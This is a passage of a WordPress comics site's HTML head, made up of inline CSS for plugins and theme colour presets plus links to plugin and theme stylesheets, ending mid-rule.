/*# sourceURL=https://playcomics.com/wp-content/plugins/activitypub/build/reactions/style-index.css */
</style>
<style id='activitypub-reply-style-inline-css'>
.activitypub-embed-container{min-height:100px;pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.activitypub-embed-loading{align-items:center;display:flex;justify-content:center}.activitypub-embed-container .wp-block-embed{pointer-events:none!important}.activitypub-embed-preview,.activitypub-embed-preview iframe{pointer-events:none}.activitypub-reply-display{margin:1em 0}.activitypub-reply-display p{margin:0}.activitypub-reply-display a{color:#2271b1;text-decoration:none}.activitypub-reply-display a:hover{color:#135e96;text-decoration:underline}.activitypub-embed{background:#fff;border:1px solid #e6e6e6;border-radius:12px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif;max-width:100%;padding:0}.activitypub-reply-block .activitypub-embed{margin:1em 0}.activitypub-embed-header{align-items:center;display:flex;gap:10px;padding:15px}.activitypub-embed-header img{border-radius:50%;height:48px;width:48px}.activitypub-embed-header-text{flex-grow:1}.activitypub-embed-header-text h2{color:#000;font-size:15px;font-weight:600;margin:0;padding:0}.activitypub-embed-header-text .ap-account{color:#687684;font-size:14px;text-decoration:none}.activitypub-embed-content{padding:0 15px 15px}.activitypub-embed-content .ap-title{color:#000;font-size:23px;font-weight:600;margin:0 0 10px;padding:0}.activitypub-embed-content .ap-subtitle{color:#000;font-size:15px;margin:0 0 15px}.activitypub-embed-content .ap-preview{border:1px solid #e6e6e6;border-radius:8px;box-sizing:border-box;display:grid;gap:2px;grid-template-columns:1fr 1fr;grid-template-rows:1fr 1fr;margin:1em 0 0;min-height:64px;overflow:hidden;position:relative;width:100%}.activitypub-embed-content .ap-preview img{border:0;box-sizing:border-box;display:block;height:100%;-o-object-fit:cover;object-fit:cover;overflow:hidden;position:relative;width:100%}.activitypub-embed-content .ap-preview audio,.activitypub-embed-content .ap-preview video{display:block;grid-column:1/span 2;max-width:100%}.activitypub-embed-content .ap-preview audio{width:100%}.activitypub-embed-content .ap-preview.layout-1{grid-template-columns:1fr;grid-template-rows:1fr}.activitypub-embed-content .ap-preview.layout-2{aspect-ratio:auto;grid-template-rows:1fr;height:auto}.activitypub-embed-content .ap-preview.layout-3>img:first-child{grid-row:span 2}.activitypub-embed-content .ap-preview-text{padding:15px}.activitypub-embed-meta{border-top:1px solid #e6e6e6;color:#687684;display:flex;font-size:13px;gap:15px;padding:15px}.activitypub-embed-meta .ap-stat{align-items:center;display:flex;gap:5px}@media only screen and (max-width:399px){.activitypub-embed-meta span.ap-stat{display:none!important}}.activitypub-embed-meta a.ap-stat{color:inherit;text-decoration:none}.activitypub-embed-meta strong{color:#000;font-weight:600}.activitypub-embed-meta .ap-stat-label{color:#687684}.wp-block-activitypub-reply .components-spinner{height:12px;margin-bottom:0;margin-top:0;width:12px}

/*# sourceURL=https://playcomics.com/wp-content/plugins/activitypub/build/reply/index.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://playcomics.com/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://playcomics.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://playcomics.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='convertkit-form-css' href='https://playcomics.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://playcomics.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-css' href='https://playcomics.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #749bbf;--wp--preset--color--accent-font: #141414;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://playcomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='lightSlider-css' href='https://playcomics.com/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://playcomics.com/wp-content/themes/unos-premium/library/fonticons/font-awesome.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://playcomics.com/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='cw-site-announcements-css' href='https://playcomics.com/wp-content/plugins/site-announcements/public/css/cw-site-announcements-public.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://playcomics.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='cw-site-announcementsanimate-css' href='https://playcomics.com/wp-content/plugins/site-announcements/public/css/animate.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css' href='https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=5.0' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css' href='https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=5.0' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css'>

                    .sxc-follow-buttons {
                        text-align: center !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 50px !important;
                        height: 50px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 5px !important;
                    }
                  
/*# sourceURL=spacexchimp_p005-frontend-css-inline-css */
</style>
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #00ADB5;
			--preset-color2: #F08A5D;
			--preset-color3: #B83B5E;
			--preset-color4: #B83B5E;
			--preset-color5: #71C9CE;
			--preset-color6: #F38181;
			--preset-color7: #FF2E63;
			--preset-color8: #EEEEEE;
			--preset-color9: #F9ED69;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://playcomics.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='unos-googlefont-css' href='https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='lightGallery-css' href='https://playcomics.com/wp-content/themes/unos-premium/premium/css/lightGallery.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://playcomics.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://playcomics.com/wp-content/tablepress-combined.min.css?ver=44' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://playcomics.com/wp-content/themes/unos-premium/style.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='unos-hootkit-css' href='https://playcomics.com/wp-content/themes/unos-premium/hootkit/hootkit.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='hoot-wpblocks-css' href='https://playcomics.com/wp-content/themes/unos-premium/include/blocks/wpblocks.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='hoot-child-style-css' href='https://playcomics.com/wp-content/themes/unos-magazine-black-premium/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='ics-calendar-css' href='https://playcomics.com/wp-content/plugins/ics-calendar/assets/style.min.css?ver=11.7.0.4' media='all' />
<link rel='stylesheet' id='unos-child-hootkit-css' href='https://playcomics.com/wp-content/themes/unos-magazine-black-premium/hootkit/hootkit.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='unosmbl-dark-css' href='https://playcomics.com/wp-content/themes/unos-magazine-black-premium/style-dark.css?ver=1.1.0' media='all' />
<style id='unosmbl-dark-inline-css'>
a {  color: #1d119e; }  a:hover {  color: #f42930; }  .accent-typo {  background: #749bbf;  color: #141414; }  .invert-accent-typo {  background: #141414;  color: #749bbf; }  .invert-typo {  color: #ffffff;  background: #000000; }  .enforce-typo {  background: #ffffff;  color: #000000; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  border-color: #749bbf;  background: #749bbf;  color: #141414; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  color: #749bbf;  background: #141414; }  #main.main,.below-header {  background: #ffffff; }  #topbar {  background: #ffffff;  color: #ffffff; }  .header-aside-search.js-search .searchform i.fa-search {  color: #749bbf; }  #site-logo.logo-border {  border-color: #749bbf; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 200px; }  .site-title-line em {  color: #749bbf; }  .site-title-line mark {  background: #749bbf;  color: #141414; }  .menu-tag {  border-color: #749bbf; }  .more-link, .more-link a {  color: #749bbf; }  .more-link:hover, .more-link:hover a {  color: #57748f; }  .frontpage-area_a *, .frontpage-area_a .more-link, .frontpage-area_a .more-link a {  color: #000000; }  .frontpage-page-content *, .frontpage-page-content .more-link, .frontpage-page-content .more-link a {  color: #020202; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 45px; }  .widget,.frontpage-area {  margin-bottom: 45px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 45px 0; }  .footer .widget {  margin: 30px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #749bbf;  color: #141414; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #f42930; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #749bbf; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #141414; }  .wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  border-color: #749bbf;  background: #749bbf;  color: #141414; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #141414;  color: #749bbf; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #749bbf; }  .post-gridunit-title, .hk-gridunit-title {  text-transform: none; }  .menu-items ul li.current-menu-item:not(.nohighlight), .menu-items ul li.current-menu-ancestor, .menu-items ul li:hover {  background: #749bbf; }  .menu-items ul li.current-menu-item:not(.nohighlight) > a, .menu-items ul li.current-menu-ancestor > a, .menu-items ul li:hover > a {  color: #141414; }  .menu-items > li {  border-color: #749bbf;  color: #749bbf; }  #menu-item-8206,#menu-item-8206 .menu-tag {  border-color: #e9cb42;  color: #e9cb42; }  #menu-item-8206 ul li.current-menu-item:not(.nohighlight), #menu-item-8206 ul li.current-menu-ancestor, #menu-item-8206 ul li:hover,#menu-item-8206 .menu-tag {  background: #e9cb42; }  #menu-item-8206 ul li.current-menu-item:not(.nohighlight) > a, #menu-item-8206 ul li.current-menu-ancestor > a, #menu-item-8206 ul li:hover > a,#menu-item-8206 .menu-tag {  color: #111111; }  #menu-item-8207,#menu-item-8207 .menu-tag {  border-color: #7dc20f;  color: #7dc20f; }  #menu-item-8207 ul li.current-menu-item:not(.nohighlight), #menu-item-8207 ul li.current-menu-ancestor, #menu-item-8207 ul li:hover,#menu-item-8207 .menu-tag {  background: #7dc20f; }  #menu-item-8207 ul li.current-menu-item:not(.nohighlight) > a, #menu-item-8207 ul li.current-menu-ancestor > a, #menu-item-8207 ul li:hover > a,#menu-item-8207 .menu-tag {  color: #111111; }  #menu-item-8208,#menu-item-8208 .menu-tag {  border-color: #25b7d1;  color: #25b7d1; }  #menu-item-8208 ul li.current-menu-item:not(.nohighlight), #menu-item-8208 ul li.current-menu-ancestor, #menu-item-8208 ul li:hover,#menu-item-8208 .menu-tag {  background: #25b7d1; }  #menu-item-8208 ul li.current-menu-item:not(.nohighlight) > a, #menu-item-8208 ul li.current-menu-ancestor > a, #menu-item-8208 ul li:hover > a,#menu-item-8208 .menu-tag {  color: #111111; }  #menu-item-8218,#menu-item-8218 .menu-tag {  border-color: #ffb22d;  color: #ffb22d; }  #menu-item-8218 ul li.current-menu-item:not(.nohighlight), #menu-item-8218 ul li.current-menu-ancestor, #menu-item-8218 ul li:hover,#menu-item-8218 .menu-tag {  background: #ffb22d; }  #menu-item-8218 ul li.current-menu-item:not(.nohighlight) > a, #menu-item-8218 ul li.current-menu-ancestor > a, #menu-item-8218 ul li:hover > a,#menu-item-8218 .menu-tag {  color: #111111; }  #menu-item-8214,#menu-item-8214 .menu-tag {  border-color: #ff503c;  color: #ff503c; }  #menu-item-8214 ul li.current-menu-item:not(.nohighlight), #menu-item-8214 ul li.current-menu-ancestor, #menu-item-8214 ul li:hover,#menu-item-8214 .menu-tag {  background: #ff503c; }  #menu-item-8214 ul li.current-menu-item:not(.nohighlight) > a, #menu-item-8214 ul li.current-menu-ancestor > a, #menu-item-8214 ul li:hover > a,#menu-item-8214 .menu-tag {  color: #ffffff; }  #menu-item-12044,#menu-item-12044 .menu-tag {  border-color: #e9cb42;  color: #e9cb42; }  #menu-item-12044 ul li.current-menu-item:not(.nohighlight), #menu-item-12044 ul li.current-menu-ancestor, #menu-item-12044 ul li:hover,#menu-item-12044 .menu-tag {  background: #e9cb42; }  #menu-item-12044 ul li.current-menu-item:not(.nohighlight) > a, #menu-item-12044 ul li.current-menu-ancestor > a, #menu-item-12044 ul li:hover > a,#menu-item-12044 .menu-tag {  color: #111111; }  #menu-item-8216,#menu-item-8216 .menu-tag {  border-color: #7dc20f;  color: #7dc20f; }  #menu-item-8216 ul li.current-menu-item:not(.nohighlight), #menu-item-8216 ul li.current-menu-ancestor, #menu-item-8216 ul li:hover,#menu-item-8216 .menu-tag {  background: #7dc20f; }  #menu-item-8216 ul li.current-menu-item:not(.nohighlight) > a, #menu-item-8216 ul li.current-menu-ancestor > a, #menu-item-8216 ul li:hover > a,#menu-item-8216 .menu-tag {  color: #111111; }  .catblock-646 {  background: #ffe42d;  color: #111111; }  .catblock-30 {  background: #7dc20f;  color: #111111; }  .catblock-545 {  background: #25b7d1;  color: #111111; }  .catblock-791 {  background: #ffb22d;  color: #111111; }  .catblock-737 {  background: #ff503c;  color: #ffffff; }  .catblock-2 {  background: #ffe42d;  color: #111111; }  .catblock-695 {  background: #7dc20f;  color: #111111; }  .catblock-1 {  background: #25b7d1;  color: #111111; }  .catblock-644 {  background: #ffb22d;  color: #111111; }  .catblock-876 {  background: #ff503c;  color: #ffffff; }  .main > .main-content-grid:first-child,.content-frontpage > .frontpage-area-boxed:first-child {  margin-top: 25px; }  .widget_newsletterwidget, .widget_newsletterwidgetminimal {  background: 